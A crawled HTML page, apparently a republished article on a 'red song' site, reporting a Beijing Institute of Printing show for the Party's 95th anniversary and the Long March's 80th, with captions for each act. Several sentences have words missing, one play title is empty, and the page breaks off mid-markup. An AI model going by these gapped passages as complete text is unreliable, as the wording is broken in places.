

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.51puli.com/xydt/37314057.html
body_size: 10528
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="七一 坚定信念跟党走 同心共筑北印梦" />
    <meta name="description" content="流金七月，阳光和雨水充沛；火红七月，笑容与鲜花盛开。穿越血与火的历史烟云，历经建设与改革的风雨洗礼，。随着国歌的旋律响起，全场齐唱，歌声嘹亮，“坚定信念跟党走 同心共筑北印梦”北京印刷学院庆祝建党95周年暨长征胜利80周年文艺演出正式拉开了" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>七一 坚定信念跟党走 同心共筑北印梦-遵义红歌音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/petroleum/expend/victim.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <img src="/application/resistant/acknowledge.png" alt="遵义红歌音乐联盟" title="遵义红歌音乐联盟" class="logo scale" />
    </div>
    <div class="guide">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
              <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmhg.html">热门红歌</a></li> <li><a href="/lmxw.html">联盟新闻</a></li> <li><a href="/xydt.html">行业动态</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <span class="bread">当前位置： <a href="/">首页</a>>
        <a href="/xydt.html">行业动态</a>>
        <a class="active">七一 坚定信念跟党走 同心共筑北印梦</a>
      </span>
      <div class="row">
        <div class="col-md-12 right_list">
          <div class="article_details">
            <li class="article_title">七一 坚定信念跟党走 同心共筑北印梦</li>
            <li class="source_time"><span>2022-04-30 20:39:55</span></li>
            <div class="article_details2">
              <div>
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="box-sizing: border-box; background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 1.5em; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibcdicMSQEAv1BViatqAczHAoxBKU2q44ico6sXR3lHPjrUwZS9CdpTDSRA/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.5223214285714286" data-w="448"></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="box-sizing: border-box; background-color: rgb(247, 242, 236);"><section class="" style="border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); border-left-style: dotted; border-left-width: 6px; border-right-style: dotted; border-right-width: 6px; padding: 10px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: center; box-sizing: border-box;"><section style="text-align: left; box-sizing: border-box;">流金七月，阳光和雨水充沛；<span style="line-height: 1.68; box-sizing: border-box;">火红七月，笑容与鲜花盛开。</span><span style="line-height: 1.68; box-sizing: border-box;">穿越血与火的历史烟云，历经建设与改革的风雨洗礼，。</span></section></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 1.5em; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibzzKLIFcucoZKGWiab48l3wpNs1yqYuVh1LiaOJPSdnC1NrSnOS7pXpGw/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6660550458715596" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="height: 1.3em; box-sizing: border-box; background-color: rgb(249, 110, 87);"><section style="width: 50%; padding-top: 0.25em; display: inline-block; vertical-align: top; box-sizing: border-box;"><section style="width: 0.8em; height: 0.8em; margin-right: 25%; margin-left: 15%; display: inline-block; vertical-align: top; border-radius: 100%; box-sizing: border-box; background-color: rgb(255, 255, 255);"></section><section style="width: 0.8em; height: 0.8em; display: inline-block; vertical-align: top; border-radius: 100%; box-sizing: border-box; background-color: rgb(255, 255, 255);"></section></section><section style="width: 50%; padding-top: 0.25em; text-align: right; display: inline-block; vertical-align: top; box-sizing: border-box;"><section style="width: 0.8em; height: 0.8em; display: inline-block; vertical-align: top; border-radius: 100%; box-sizing: border-box; background-color: rgb(255, 255, 255);"></section><section style="width: 0.8em; height: 0.8em; margin-right: 15%; margin-left: 25%; display: inline-block; vertical-align: top; border-radius: 100%; box-sizing: border-box; background-color: rgb(255, 255, 255);"></section></section></section><section class="" style="border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-style: none solid solid; border-color: rgb(249, 110, 87); padding: 10px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">随着国歌的旋律响起，全场齐唱，歌声嘹亮，“坚定信念跟党走 同心共筑北印梦”北京印刷学院庆祝建党95周年暨长征胜利80周年文艺演出正式拉开了帷幕。</section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 3.8em 0px; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibzdZvTOHQ1DfWuicicVpHosuGWf2V0ibrgOdXe9LFdGuRDmtAuic9OXkGicg/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6678899082568808" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;">啦啦操《舞动青春》<br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">一曲《舞动青春》，洋溢着青春的朝气。在优美的律动中，带我们回到了那段峥嵘岁月。</section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" text-align: center;  box-sizing: border-box; "><img style="box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibq3IyjAUrzcyfz2icyYJZRD3ZYHfGytbuycQFdByiasO6eqOkWvVrCILw/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.13944954128440368" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 0px 3.8em; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibibK9DDwTnza24icITmnZhdkSwbaMIz9ZibMTVCyvic2iahCkqpEicq7GYvpQ/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6678899082568808" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: center; box-sizing: border-box;"><section style="box-sizing: border-box;">小合唱《过雪山草地》<br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">小合唱《过雪山草地》为我们重现了红军长征之路，设计艺术学院师生嘹亮的歌声萦绕在耳畔，歌颂着红军“风雨侵衣骨更硬，野菜充饥志越坚”的精神品质。</section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 3.8em 0px; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibul5gQ0FG1AUBO9oAHzaFS0oSspcJScpyYQok81tJI4wIGOpY1FIE4g/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6678899082568808" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="text-align: center; box-sizing: border-box;"><span style="line-height: 1.6;">歌伴舞《红梅赞》</span></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">众香国里，梅花凌霜傲雪，俏不争春，象征着坚贞不屈，润物无声。梅花的品格，正是我们中华民族不屈不挠、顽强拼搏的精神写照，是我们民族气节的最好体现。<span style="line-height: 1.6; box-sizing: border-box;">由教工舞蹈协会带来的歌伴舞《红梅赞》，不仅仅是视听的享受，更是</span><span style="line-height: 1.6; box-sizing: border-box;">弘扬了红岩精神，让我们感受到中华民族的气节。</span></section><section style="box-sizing: border-box;"><span style="line-height: 1.6; box-sizing: border-box;"></span></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 0px 3.8em; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibFhYaF653Ck3yL6FZcrpvJys9A7xQicMHTTibNWDnPzK4BIJcstK8eZPQ/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6678899082568808" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: center; box-sizing: border-box;"><section style="box-sizing: border-box;">红歌联唱</section><section style="box-sizing: border-box;">《唱支山歌给党听》《洪湖水浪打浪》《太阳最红最亲》</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">雄关漫道真如铁，而今迈步从头越。无论是硝烟弥漫的战争年代，还是热火朝天的建设年代，，吃苦在前。<span style="line-height: 1.6; box-sizing: border-box;">一首首红歌，吟唱难忘的岁月；一首首熟悉的旋律，演绎时代的乐章。</span></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 3.8em 0px; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibSNN3GMTAyUXtLPBcibJLiaR5icjRUyxk5kWyScl6lcdFhaTnXA9kSpkkA/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6678899082568808" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;">歌曲与书法《中国范儿》</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">梅兰竹菊画着那中国范儿，真草隶篆写出那中国范儿。我们从远古走来，举止优雅地走在历史舞台，我们从南湖走来，翩翩起舞登上世界舞台！</section><section style="box-sizing: border-box;">由经济管理学院教师带来的歌曲及书法表演《中国范儿》，将中国的古典之美演绎的淋漓尽致。</section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 0px 3.8em; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibYhpeGgbKPPhoiay1MqTictAHSvnxhAr6S3PZgVTnsDeCxlhU3bp8aKQg/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6660550458715596" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">。一句句、一段段京韵中，体现着<span style="line-height: 1.6; box-sizing: border-box;">，不辱使命的品格。</span></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 3.8em 0px; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibibm3ia2wewfxic3G0H4FLvJcb5VB3YxnGBicElyAjCj8xF3sVGSiaIu5qBw/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6660550458715596" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;">器乐联奏《激情燃烧的岁月》</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="line-height: 25.6px; box-sizing: border-box;"><span style="line-height: 1.6; box-sizing: border-box;">由团委大学生艺术团带来的器乐联奏《激情燃烧的岁月》，</span><span style="line-height: 1.6; box-sizing: border-box;">曲调悠扬、节奏欢快，一串串音符是我们</span><span style="line-height: 1.6; box-sizing: border-box;">用心声奏出的欢乐交响。</span></section><section style="line-height: 25.6px; box-sizing: border-box;"><span style="line-height: 1.6; box-sizing: border-box;"></span></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 0px 3.8em; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibB313kQ8gibN82Imah2kyqibpBEExmVCFh5EAACbEdic5GZDPk9ibBHSzTg/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6660550458715596" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;">情景剧《》</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">由团委男左女右话剧社带来的情景剧《》，带领我们<span style="line-height: 1.6; box-sizing: border-box;">把目光投向95年前，曾经出发的地方。</span></section><section style="box-sizing: border-box;"><span style="line-height: 1.6; box-sizing: border-box;"></span></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><img style="box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eib0b3MY6ibVcGPUS8kH1M7HP68K06LO7lJmKCsaRygoGJf9rP9xUqhoMA/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.13944954128440368" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 3.8em 0px; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibicibem5iajYcic50wibwCQCd9nr9L8y7XspxDG711blicx6w3MOQiapF62j2A/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6678899082568808" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;">武术《武悦》</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">站立或者倒下，都是一种蓄势待发的气势， 行走或者跳跃，都是一种豪气干云的巍峨。 <span style="line-height: 25.6px; box-sizing: border-box;">一个个精彩的武术动作，吸引着所有观众的目光。</span><span style="line-height: 1.6; box-sizing: border-box;">武术表演让我们体会民族的神韵、时代的赞歌。</span></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 0px 3.8em; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibtscFAIBN9dXibg7VN3XmrEw6FyS5SFCib7GKnGC155blr3GBHtr9bk0Q/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6678899082568808" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;">小合唱《党啊，亲爱的妈妈》</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">我们的内心总有一腔热血在激荡着我们的生命，我们的生活里总有深切感动在温暖着我们的心灵。<span style="line-height: 1.6; box-sizing: border-box;">由教学技术与网络中心、社科部带来的小合唱《党啊，亲爱的妈妈》，将</span><span style="line-height: 25.6px; box-sizing: border-box;">这种情感放在歌声中飞扬，。</span></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 3.8em 0px; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibzBpn1OIq190FtQB3D45WBvzN7kjVpucXCEAvaRNwhCODgWUzVniagPg/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6678899082568808" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;">快板舞剧《校园花开更芬芳》</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">由后勤处带来的的音乐快板舞剧《校园花开更芬芳》，<span style="line-height: 25.6px; box-sizing: border-box;">节奏鲜明、欢快喜悦，</span><span style="line-height: 1.6; box-sizing: border-box;">讴歌了后勤员工爱生活、爱劳动、爱北印、爱师生，淡泊名利的美好情操，展现了后勤人辛勤耕耘，无私奉献的精神和理念。</span></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 0px 3.8em; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibncib6ibY7Pm2cmtEXZVUFY4ic0qIDtNucDEkjA8vTsrkKNtOxbncPD4cQ/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6678899082568808" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style=" 